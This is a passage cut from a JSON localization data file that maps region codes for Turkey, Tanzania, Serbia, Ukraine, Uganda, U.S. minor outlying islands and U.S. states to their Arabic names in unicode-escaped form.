\\u0645\\u0631\\u0639\\u0634\",\"TR47\":\"Mardin\",\"TR48\":\"\\u0645\\u0648\\u062c\\u0644\\u0627\",\"TR49\":\"\\u0645\\u0648\\u0634\",\"TR50\":\"\\u0646\\u0648\\u0634\\u0647\\u0631\",\"TR51\":\"\\u0646\\u064a\\u062f\\u0627\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"\\u062a\\u064a\\u0643\\u064a\\u0631\\u062f\\u0627\\u063a\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u0634\\u0627\\u0646\\u0644\\u064a \\u0623\\u0648\\u0631\\u0641\\u0627\",\"TR64\":\"\\u0623\\u0648\\u0634\\u0627\\u0643\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"\\u0642\\u0631\\u0642 \\u0642\\u0644\\u0639\\u0629\",\"TR72\":\"Batman\",\"TR73\":\"\\u0634\\u0631\\u0646\\u0627\\u0642\",\"TR74\":\"\\u0628\\u0627\\u0631\\u062a\\u064a\\u0646\",\"TR75\":\"Ardahan\",\"TR76\":\"\\u0623\\u063a\\u062f\\u064a\\u0631 \",\"TR77\":\"Yalova\",\"TR78\":\"\\u0642\\u0631\\u0647 \\u0628\\u0648\\u0643\",\"TR79\":\"\\u0643\\u0644\\u0651\\u0633\",\"TR80\":\"\\u0639\\u062b\\u0645\\u0627\\u0646\\u064a\\u0629\",\"TR81\":\"\\u062f\\u0648\\u0632\\u062c\\u0647\"},\"TZ\":{\"TZ01\":\"\\u0623\\u0631\\u0648\\u0634\\u0627\",\"TZ02\":\"\\u062f\\u0627\\u0631 \\u0627\\u0644\\u0633\\u0644\\u0627\\u0645\",\"TZ03\":\"\\u062f\\u0648\\u062f\\u0648\\u0645\\u0627\",\"TZ04\":\"\\u0625\\u064a\\u0631\\u064a\\u0646\\u063a\\u0627\",\"TZ05\":\"\\u0643\\u0627\\u062c\\u064a\\u0631\\u0627\",\"TZ06\":\"\\u0634\\u0645\\u0627\\u0644 \\u0628\\u064a\\u0645\\u0628\\u0627\",\"TZ07\":\"\\u0634\\u0645\\u0627\\u0644 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ08\":\"\\u0643\\u064a\\u063a\\u0648\\u0645\\u0627\",\"TZ09\":\"\\u0643\\u0644\\u064a\\u0645\\u0646\\u062c\\u0627\\u0631\\u0648\",\"TZ10\":\"\\u062c\\u0646\\u0648\\u0628 \\u0628\\u064a\\u0645\\u0628\\u0627\",\"TZ11\":\"\\u062c\\u0646\\u0648\\u0628 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ12\":\"\\u0644\\u064a\\u0646\\u062f\\u064a\",\"TZ13\":\"\\u0645\\u0627\\u0631\\u0627\",\"TZ14\":\"\\u0645\\u0628\\u064a\\u0627\",\"TZ15\":\"\\u063a\\u0631\\u0628 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ16\":\"\\u0645\\u0648\\u0631\\u0648\\u063a\\u0648\\u0631\\u0648\",\"TZ17\":\"\\u0645\\u062a\\u0648\\u0627\\u0631\\u0627\",\"TZ18\":\"\\u0645\\u0648\\u0627\\u0646\\u0632\\u0627\",\"TZ19\":\"\\u0643\\u0648\\u0633\\u062a\",\"TZ20\":\"\\u0631\\u0648\\u0643\\u0648\\u0627\",\"TZ21\":\"\\u0631\\u0648\\u0641\\u0648\\u0645\\u0627\",\"TZ22\":\"\\u0634\\u064a\\u0646\\u064a\\u0627\\u0646\\u063a\\u0627\",\"TZ23\":\"\\u0633\\u064a\\u0646\\u062c\\u064a\\u062f\\u0627\",\"TZ24\":\"\\u062a\\u0627\\u0628\\u0648\\u0631\\u0627\",\"TZ25\":\"\\u062a\\u0646\\u062c\\u0627\",\"TZ26\":\"\\u0645\\u0627\\u0646\\u064a\\u0627\\u0631\\u0627\",\"TZ27\":\"\\u062c\\u064a\\u062a\\u0627\",\"TZ28\":\"\\u0643\\u0627\\u062a\\u0627\\u0641\\u064a\",\"TZ29\":\"\\u0646\\u062c\\u0648\\u0645\\u0628\\u064a\",\"TZ30\":\"\\u0633\\u064a\\u0645\\u064a\\u0648\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u0628\\u0644\\u063a\\u0631\\u0627\\u062f\",\"RS14\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0631\",\"RS11\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u0627\\u0646\\u064a\\u062a\\u0634\\u064a\\u0641\\u0648\",\"RS02\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0646\\u062a\\u0631\\u0627\\u0644 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS10\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0627\\u0644\\u062f\\u0627\\u0646\\u0648\\u0628\",\"RS23\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u064a\\u0627\\u0628\\u0644\\u0627\\u0646\\u064a\\u0643\\u0627\",\"RS09\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0643\\u0648\\u0644\\u0648\\u0628\\u0627\\u0631\\u0627\",\"RS08\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u0643\\u0641\\u0627\",\"RS17\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0648\\u0631\\u0627\\u0641\\u0627\",\"RS20\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0646\\u064a\\u0634\\u0627\\u0641\\u0627\",\"RS01\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0634\\u0645\\u0627\\u0644 \\u0628\\u0627\\u0643\\u0634\\u062a\\u0627\",\"RS03\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0634\\u0645\\u0627\\u0644 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS24\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0627\\u062a\\u0634\\u0628\\u0646\\u064a\\u0627\",\"RS22\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0627\\u064a\\u0631\\u064f\\u062a\",\"RS13\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0645\\u0648\\u0631\\u0627\\u0641\\u0644\\u064a\\u0647\",\"RS19\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0631\\u0627\\u0633\\u064a\\u0646\\u0627\",\"RS18\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0631\\u0627\\u0634\\u0643\\u0627\",\"RS06\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u062c\\u0646\\u0648\\u0628 \\u0628\\u0627\\u062a\\u0634\\u0643\\u0627\",\"RS04\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u062c\\u0646\\u0648\\u0628 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS07\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0631\\u064a\\u0645\",\"RS12\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0634\\u0648\\u0645\\u0627\\u062f\\u064a\\u0627\",\"RS21\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062a\\u0648\\u0628\\u0644\\u064a\\u0643\\u0627\",\"RS05\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u063a\\u0631\\u0628 \\u0628\\u0627\\u0643\\u0634\\u062a\\u0627\",\"RS15\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u064a\\u064a\\u062a\\u0634\\u0627\\u0631\",\"RS16\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0644\\u0627\\u062a\\u064a\\u0628\\u0648\\u0631\",\"RS25\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0648\",\"RS26\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u062c\\u0627\",\"RS27\":\"\\u0628\\u0631\\u064a\\u0632\\u0631\\u0646\",\"RS28\":\"\\u0643\\u0648\\u0633\\u0648\\u0641\\u0633\\u0643\\u0627 \\u0645\\u064a\\u062a\\u0631\\u0648\\u0641\\u064a\\u062a\\u0633\\u0627\",\"RS29\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0627 \\u0628\\u0648\\u0645\\u0648\\u0631\\u0627\\u0641\\u0644\\u064a\\u0647\",\"RSKM\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0648 \\u0648\\u0645\\u064a\\u062a\\u0648\\u0647\\u064a\\u0627\",\"RSVO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0648\\u064a\\u0641\\u0648\\u062f\\u064a\\u0646\\u0627\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"\\u0641\\u064a\\u0646\\u064a\\u0634\\u064a\\u0646\\u0627\",\"UA07\":\"\\u0641\\u0648\\u0644\\u064a\\u0646\",\"UA09\":\"\\u0644\\u0648\\u0647\\u0627\\u0646\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA12\":\"\\u062f\\u0646\\u064a\\u0628\\u0631\\u0648\\u0628\\u062a\\u0631\\u0648\\u0641\\u0633\\u0643\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA14\":\"\\u062f\\u0648\\u0646\\u064a\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA18\":\"\\u0632\\u064a\\u062a\\u0648\\u0645\\u064a\\u0631\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA21\":\"\\u0632\\u0627\\u0643\\u0627\\u0631\\u0628\\u0627\\u062a\\u0633\\u0643\\u0627\",\"UA23\":\"\\u0632\\u0627\\u0628\\u0648\\u0631\\u064a\\u0632\\u0647\\u0632\\u0647\\u064a\\u0627\",\"UA26\":\"\\u0628\\u0631\\u064a\\u0643\\u0627\\u0631\\u0628\\u0627\\u062a\\u064a\\u0627\",\"UA30\":\"\\u0643\\u064a\\u064a\\u0641\",\"UA32\":\"\\u0643\\u064a\\u064a\\u0641\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA35\":\"\\u0643\\u064a\\u0631\\u0648\\u0641\\u0648\\u0647\\u0631\\u0627\\u062f\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA40\":\"\\u0633\\u064a\\u0641\\u0627\\u0633\\u062a\\u0648\\u0628\\u0648\\u0644\",\"UA43\":\"\\u0634\\u0628\\u0647 \\u062c\\u0632\\u064a\\u0631\\u0629 \\u0627\\u0644\\u0642\\u0631\\u0645\",\"UA46\":\"\\u0644\\u064a\\u0641\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA48\":\"\\u0645\\u064a\\u0643\\u0648\\u0644\\u0627\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA51\":\"\\u0623\\u0648\\u062f\\u064a\\u062a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA53\":\"\\u0628\\u0648\\u0644\\u062a\\u0627\\u0641\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA56\":\"\\u0631\\u064a\\u0641\\u0646\\u064a\\u0646\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA59\":\"\\u0633\\u0645\\u0648\\u062a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA61\":\"\\u062a\\u0631\\u0646\\u0648\\u0628\\u064a\\u0644\\u064a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA63\":\"\\u062e\\u0627\\u0631\\u0643\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA65\":\"\\u062e\\u064a\\u0631\\u0633\\u0648\\u0646\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA68\":\"\\u062e\\u0645\\u064a\\u0644\\u0646\\u064a\\u062a\\u0633\\u0643\\u0627\",\"UA71\":\"\\u062a\\u0634\\u064a\\u0631\\u0643\\u0627\\u0634\\u064a\\u0646\\u0627\",\"UA74\":\"\\u062a\\u0634\\u064a\\u0631\\u0646\\u064a\\u0647\\u064a\\u0641\\u0633\\u0643\\u0627\",\"UA77\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062a\\u0634\\u064a\\u0631\\u0646\\u064a\\u0641\\u062a\\u0633\\u064a\"},\"UG\":{\"UG314\":\"\\u0623\\u0628\\u064a\\u0645\",\"UG301\":\"\\u0623\\u062f\\u062c\\u0648\\u0645\\u0627\\u0646\\u064a\",\"UG322\":\"\\u0623\\u063a\\u0627\\u062c\\u0648\",\"UG323\":\"\\u0627\\u064a\\u0628\\u062a\\u0648\\u0646\\u063a\",\"UG315\":\"\\u0623\\u0645\\u0648\\u0644\\u0627\\u062a\\u0627\\u0631\",\"UG324\":\"\\u0623\\u0645\\u0648\\u062f\\u0627\\u062a\",\"UG216\":\"\\u0623\\u0645\\u0648\\u0631\\u064a\\u0627\",\"UG316\":\"\\u0623\\u0645\\u0648\\u0631\\u0648\",\"UG302\":\"\\u0623\\u0628\\u0627\\u0643\",\"UG303\":\"\\u0623\\u0631\\u0648\\u0627\",\"UG217\":\"\\u0628\\u0648\\u062f\\u0627\\u0643\\u0627\",\"UG218\":\"\\u0628\\u0648\\u062f\\u0648\\u062f\\u0627\",\"UG201\":\"\\u0628\\u0648\\u062c\\u064a\\u0631\\u064a\",\"UG235\":\"\\u0628\\u0648\\u062c\\u0648\\u0631\\u064a\",\"UG420\":\"\\u0628\\u0648\\u0647\\u064a\\u0648\\u064a\\u0648\",\"UG117\":\"\\u0628\\u0648\\u064a\\u0643\\u0648\\u064a\",\"UG219\":\"\\u0628\\u0648\\u0643\\u064a\\u062f\\u064a\\u0627\",\"UG118\":\"\\u0628\\u0648\\u0643\\u0648\\u0645\\u0627\\u0646\\u0633\\u064a\\u0645\\u0628\\u064a\",\"UG220\":\"\\u0628\\u0648\\u0643\\u0648\",\"UG225\":\"\\u0628\\u0648\\u0644\\u0627\\u0645\\u0628\\u0648\\u0644\\u064a\",\"UG416\":\"\\u0628\\u0648\\u0644\\u064a\\u0633\\u0627\",\"UG401\":\"\\u0628\\u0648\\u0646\\u062f\\u064a\\u0628\\u0648\\u062c\\u064a\\u0648\",\"UG430\":\"\\u0628\\u0646\\u064a\\u0627\\u0646\\u063a\\u0627\\u0628\\u0648\",\"UG402\":\"\\u0628\\u0648\\u0634\\u064a\\u0646\\u064a\",\"UG202\":\"\\u0628\\u0648\\u0633\\u064a\\u0627\",\"UG221\":\"\\u0628\\u0648\\u062a\\u0644\\u064a\\u062c\\u0627\",\"UG119\":\"\\u0628\\u0648\\u062a\\u0645\\u0628\\u0627\\u0644\\u0627\",\"UG233\":\"\\u0628\\u0648\\u062a\\u064a\\u0628\\u0648\",\"UG120\":\"\\u0628\\u0648\\u0641\\u0648\\u0645\\u0627\",\"UG226\":\"\\u0628\\u0648\\u064a\\u0646\\u062f\\u064a\",\"UG317\":\"\\u062f\\u0648\\u0643\\u0648\\u0644\\u0648\",\"UG121\":\"\\u062c\\u0648\\u0645\\u0628\\u0627\",\"UG304\":\"\\u062c\\u0648\\u0644\\u0648\",\"UG403\":\"\\u0647\\u0648\\u064a\\u0645\\u0627\",\"UG417\":\"\\u0625\\u064a\\u0628\\u0627\\u0646\\u062f\\u0627\",\"UG203\":\"\\u0625\\u064a\\u063a\\u0627\\u0646\\u063a\\u0627\",\"UG418\":\"\\u0625\\u064a\\u0633\\u064a\\u0646\\u062c\\u064a\\u0631\\u0648\",\"UG204\":\"\\u062c\\u064a\\u0646\\u062c\\u0627\",\"UG318\":\"\\u0643\\u0627\\u0628\\u0648\\u0646\\u062c\",\"UG404\":\"\\u0643\\u0627\\u0628\\u0627\\u0644\\u064a\",\"UG405\":\"\\u0643\\u0627\\u0628\\u0627\\u0631\\u0648\\u0644\\u064a\",\"UG213\":\"\\u0643\\u0627\\u0628\\u064a\\u0631\\u0627\\u0645\\u0627\\u064a\\u062f\\u0648\",\"UG427\":\"\\u0643\\u0627\\u062c\\u0627\\u062f\\u064a\",\"UG428\":\"\\u0643\\u0627\\u0643\\u0648\\u0645\\u064a\\u0631\\u0648\",\"UG101\":\"\\u0643\\u0627\\u0644\\u0627\\u0646\\u062c\\u0627\\u0644\\u0627\",\"UG222\":\"\\u0643\\u0627\\u0644\\u064a\\u0631\\u0648\",\"UG122\":\"\\u0643\\u0627\\u0644\\u0648\\u0646\\u062c\\u0648\",\"UG102\":\"\\u0643\\u0645\\u0628\\u0627\\u0644\\u0627\",\"UG205\":\"\\u0643\\u0627\\u0645\\u0648\\u0644\\u064a\",\"UG413\":\"\\u0643\\u0627\\u0645\\u0648\\u064a\\u0646\\u062c\",\"UG414\":\"\\u0643\\u0646\\u0648\\u0646\\u063a\",\"UG206\":\"\\u0643\\u0627\\u0628\\u0634\\u0648\\u0631\\u0648\\u0627\",\"UG236\":\"\\u0643\\u0627\\u0628\\u064a\\u0644\\u064a\\u0628\\u064a\\u0648\\u0646\\u062c\",\"UG126\":\"\\u0643\\u0627\\u0633\\u0627\\u0646\\u062f\\u0627\",\"UG406\":\"\\u0643\\u0627\\u0633\\u064a\\u0633\",\"UG207\":\"\\u0643\\u0627\\u062a\\u0627\\u0643\\u0648\\u064a\",\"UG112\":\"\\u0643\\u064a\\u0648\\u0646\\u062c\\u0627\",\"UG407\":\"\\u0643\\u064a\\u0628\\u0627\\u0644\",\"UG103\":\"\\u0643\\u064a\\u0628\\u0648\\u062c\\u0627\",\"UG227\":\"\\u0643\\u064a\\u0628\\u0648\\u0643\\u0648\",\"UG432\":\"\\u0643\\u064a\\u0643\\u0648\\u0628\\u064a\",\"UG419\":\"\\u0643\\u064a\\u0631\\u0648\\u0647\\u0648\\u0631\\u0627\",\"UG421\":\"\\u0643\\u064a\\u0631\\u064a\\u0627\\u0646\\u062f\\u0648\\u0646\\u063a\\u0648\",\"UG408\":\"\\u0643\\u064a\\u0633\\u0648\\u0631\\u0648\",\"UG305\":\"\\u0643\\u064a\\u062a\\u062c\\u0648\\u0645\",\"UG319\":\"\\u0643\\u0648\\u0628\\u0648\\u0643\\u0648\",\"UG325\":\"\\u0643\\u0648\\u0644\",\"UG306\":\"\\u0643\\u0648\\u062a\\u064a\\u062f\\u0648\",\"UG208\":\"\\u0643\\u0648\\u0645\\u064a\",\"UG333\":\"\\u0643\\u0648\\u0627\\u0646\\u064a\\u0627\",\"UG228\":\"\\u0643\\u0648\\u064a\\u0646\",\"UG123\":\"\\u0643\\u064a\\u0627\\u0646\\u0643\\u0648\\u0627\\u0646\\u0632\\u064a\",\"UG422\":\"\\u0643\\u064a\\u062c\\u064a\\u063a\\u0648\\u0627\",\"UG415\":\"\\u0643\\u064a\\u0646\\u062c\\u0648\\u062c\\u0648\",\"UG125\":\"\\u0643\\u064a\\u0648\\u062a\\u064a\\u0631\\u0627\",\"UG326\":\"\\u0644\\u0627\\u0645\\u0648\",\"UG307\":\"\\u0644\\u064a\\u0631\\u0627\",\"UG229\":\"\\u0644\\u0648\\u0643\\u0627\",\"UG104\":\"\\u0644\\u0648\\u064a\\u0631\\u0648\",\"UG124\":\"\\u0644\\u0648\\u064a\\u0646\\u063a\\u0648\",\"UG114\":\"\\u0644\\u064a\\u0627\\u0646\\u062a\\u0648\\u0646\\u062f\",\"UG223\":\"\\u0645\\u0627\\u0646\\u0627\\u0641\\u0648\\u0627\",\"UG320\":\"\\u0645\\u0627\\u0631\\u0634\\u0627\",\"UG105\":\"\\u0645\\u0627\\u0633\\u0627\\u0643\\u0627\",\"UG409\":\"\\u0645\\u0627\\u0633\\u064a\\u0646\\u062f\\u064a\",\"UG214\":\"\\u0645\\u0627\\u064a\\u0648\\u062c\",\"UG209\":\"\\u0645\\u0628\\u0627\\u0644\\u064a\",\"UG410\":\"\\u0645\\u0628\\u0627\\u0631\\u0627\\u0631\\u0627\",\"UG423\":\"\\u0645\\u064a\\u062a\\u0648\\u0645\\u0627\",\"UG115\":\"\\u0645\\u064a\\u062a\\u064a\\u0627\\u0646\\u0627\",\"UG308\":\"\\u0645\\u0648\\u0631\\u0648\\u062a\\u0648\",\"UG309\":\"\\u0645\\u0648\\u064a\\u0648\",\"UG106\":\"\\u0645\\u0628\\u064a\\u062c\\u064a\",\"UG107\":\"\\u0645\\u0648\\u0628\\u064a\\u0646\\u062f\\u064a\",\"UG108\":\"\\u0645\\u0648\\u0643\\u0648\\u0646\\u0648\",\"UG334\":\"\\u0646\\u0628\\u064a\\u0644\\u0627\\u062a\\u0648\\u0643\",\"UG311\":\"\\u0646\\u0627\\u0643\\u0627\\u0628\\u064a\\u0631\\u064a\\u0628\\u064a\\u0631\\u064a\\u062a\",\"UG116\":\"\\u0646\\u0627\\u0643\\u0627\\u0633\\u064a\\u0643\",\"UG109\":\"\\u0646\\u0627\\u0643\\u0627\\u0633\\u0648\\u0646\\u062c\\u0648\\u0644\\u0627\",\"UG230\":\"\\u0646\\u0627\\u0645\\u0627\\u064a\\u064a\\u0646\\u063a\\u0648\",\"UG234\":\"\\u0646\\u0627\\u0645\\u064a\\u0633\\u064a\\u0646\\u062f\\u0648\\u0627\",\"UG224\":\"\\u0646\\u0627\\u0645\\u0648\\u062a\\u0648\\u0645\\u0628\\u0627\",\"UG327\":\"\\u0646\\u0627\\u0628\\u0627\\u0643\",\"UG310\":\"\\u0646\\u064a\\u0628\\u064a\",\"UG231\":\"\\u0646\\u062c\\u0648\\u0631\\u0627\",\"UG424\":\"\\u0646\\u062a\\u0648\\u0631\\u0648\\u0643\\u0648\",\"UG411\":\"\\u0646\\u062a\\u0648\\u0646\\u062c\\u0627\\u0645\\u0648\",\"UG328\":\"\\u0646\\u0648\\u064a\\u0627\",\"UG331\":\"\\u0623\\u0648\\u0645\\u0648\\u0631\\u0648\",\"UG329\":\"\\u0623\\u0648\\u062a\\u0648\\u0643\",\"UG321\":\"\\u0623\\u0648\\u064a\\u0627\\u0645\",\"UG312\":\"\\u0628\\u0627\\u062f\\u0631\",\"UG332\":\"\\u0628\\u0627\\u0643\\u0648\\u0627\\u0634\",\"UG210\":\"\\u0628\\u0627\\u0644\\u064a\\u0632\\u0627\",\"UG110\":\"\\u0631\\u0627\\u0643\\u0627\\u064a\",\"UG429\":\"\\u0631\\u0648\\u0628\\u0627\\u0646\\u062f\\u0627\",\"UG425\":\"\\u0631\\u0648\\u0628\\u064a\\u0631\\u064a\\u0632\\u064a\",\"UG431\":\"\\u0631\\u0648\\u0643\\u064a\\u062c\\u0627\",\"UG412\":\"\\u0631\\u0648\\u0643\\u0648\\u0646\\u062c\\u064a\\u0631\\u064a\",\"UG111\":\"\\u0633\\u064a\\u0645\\u0628\\u0627\\u0628\\u0648\\u0644\",\"UG232\":\"\\u0633\\u064a\\u0631\\u064a\\u0631\",\"UG426\":\"\\u0634\\u064a\\u0645\\u0627\",\"UG215\":\"\\u0633\\u064a\\u0631\\u0648\\u0646\\u0643\\u0648\",\"UG211\":\"\\u0633\\u0648\\u0631\\u0648\\u062a\\u064a\",\"UG212\":\"\\u062a\\u0648\\u0631\\u0648\\u0631\\u0648\",\"UG113\":\"\\u0648\\u0627\\u0643\\u064a\\u0633\\u0648\",\"UG313\":\"\\u064a\\u0648\\u0645\\u0628\\u064a\",\"UG330\":\"\\u0632\\u0648\\u0645\\u0628\\u0648\"},\"UM\":{\"81\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0628\\u064a\\u0643\\u0631\",\"84\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0647\\u0627\\u0648\\u0644\\u0627\\u0646\\u062f\",\"86\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u062c\\u0627\\u0631\\u0641\\u064a\\u0633\",\"67\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u062c\\u0648\\u0646\\u0633\\u062a\\u0648\\u0646 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"89\":\"\\u0634\\u0639\\u0628 \\u0643\\u064a\\u0646\\u062c\\u0645\\u0627\\u0646 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"71\":\"\\u062c\\u0632\\u0631 \\u0627\\u0644\\u0645\\u064a\\u062f\\u0627\\u0648\\u064a\",\"76\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0646\\u0627\\u0641\\u0627\\u0633\\u0627\",\"95\":\"\\u062c\\u0632\\u0631 \\u0628\\u0627\\u0644\\u0645\\u064a\\u0631\\u0627 \\u0627\\u0644\\u0645\\u0631\\u062c\\u0627\\u0646\\u064a\\u0629\",\"79\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0648\\u064a\\u0643\"},\"US\":{\"AL\":\"\\u0623\\u0644\\u0627\\u0628\\u0627\\u0645\\u0627\",\"AK\":\"\\u0623\\u0644\\u0627\\u0633\\u0643\\u0627\",\"AZ\":\"\\u0623\\u0631\\u064a\\u0632\\u0648\\u0646\\u0627\",\"AR\":\"\\u0622\\u0631\\u0643\\u0646\\u0633\\u0627\\u0633 \",\"CA\":\"\\u0643\\u0627\\u0644\\u064a\\u0641\\u0648\\u0631\\u0646\\u064a\\u0627\",\"CO\":\"\\u0643\\u0648\\u0644\\u0648\\u0631\\u0627\\u062f\\u0648\",\"CT\":\"\\u0643\\u0648\\u0646\\u064a\\u062a\\u064a\\u0643\\u062a\",\"DE\":\"\\u062f\\u064a\\u0644\\u0627\\u0648\\u064a\\u0631\",\"DC\":\"District of Columbia\",\"FL\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u062f\\u0627\",\"GA\":\"\\u062c\\u0648\\u0631\\u062c\\u064a\\u0627\",\"HI\":\"\\u0647\\u0627\\u0648\\u0627\\u064a\",\"ID\":\"\\u0623\\u064a\\u062f\\u0627\\u0647\\u0648\",\"IL\":\"\\u0625\\u0644\\u064a\\u0646\\u0648\\u064a\",\"IN\":\"\\u0625\\u0646\\u062f\\u064a\\u0627\\u0646\\u0627\",\"IA\":\"\\u0622\\u064a\\u0648\\u0627\",\"KS\":\"\\u0643\\u0627\\u0646\\u0633\\u0627\\u0633\",\"KY\":\"\\u0643\\u0646\\u062a\\u0627\\u0643\\u064a\",\"LA\":\"\\u0644\\u0648\\u064a\\u0632\\u064a\\u0627\\u0646\\u0627\",\"ME\":\"\\u0645\\u064a\\u0646\",\"MD\":\"\\u0645\\u0627\\u0631\\u064a\\u0644\\u0627\\u0646\\u062f\",\"MA\":\"\\u0645\\u0627\\u0633\\u0627\\u062a\\u0634\\u0648\\u0633\\u062a\\u0633\",\"MI\":\"\\u0645\\u064a\\u0634\\u064a\\u063a\\u0627\\u0646\",\"MN\":\"\\u0645\\u064a\\u0646\\u064a\\u0633\\u0648\\u062a\\u0627\",\"MS\":\"\\u0645\\u064a\\u0633\\u064a\\u0633\\u064a\\u0628\\u064a\",\"MO\":\"\\u0645\\u064a\\u0632\\u0648\\u0631\\u064a\",\"MT\":\"\\u0645\\u0648\\u0646\\u062a\\u0627\\u0646\\u0627\",\"NE\":\"\\u0646\\u0628\\u0631\\u0627\\u0633\\u0643\\u0627\",\"NV\":\"\\u0646\\u064a\\u0641\\u0627\\u062f\\u0627\",\"NH\":\"\\u0646\\u064a\\u0648\\u0647\\u0627\\u0645\\u0634\\u064a\\u0631\",\"NJ\":\"\\u0646\\u064a\\u0648 \\u062c\\u064a\\u0631\\u0633\\u064a\",\"NM\":\"\\u0646\\u064a\\u0648 \\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"NY\":\"\\u0646\\u064a\\u0648\\u064a\\u0648\\u0631\\u0643\",\"NC\":\"\\u0643\\u0627\\u0631\\u0648\\u0644\\u0627\\u064a\\u0646\\u0627 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"ND\":\"\\u062f\\u0627\\u0643\\u0648\\u062a\\u0627 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"OH\":\"\\u0623\\u0648\\u0647\\u0627\\u064a\\u0648\",\"OK\":\"\\u0623\\u0648\\u0643\\u0644\\u0627\\u0647\\u0648\\u0645\\u0627\",\"OR\":\"\\u0623\\u0648\\u0631\\u064a\\u063a\\u0648\\u0646\",\"PA\":\"\\u0628\\u0646\\u0633\\u0644\\u0641\\u0627\\u0646\\u064a\\u0627\",\"RI\":\"\\u0631\\u0648\\u062f \\u0622\\u064a\\u0644\\u0627\\u0646\\u062f\",\"SC\":\"\\u0643\\u0627\\u0631\\u0648\\u0644\\u064a\\u0646\\u0627 \\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"SD\":\"\\u062f\\u0627\\u0643\\u0648\\u062a\\u0627 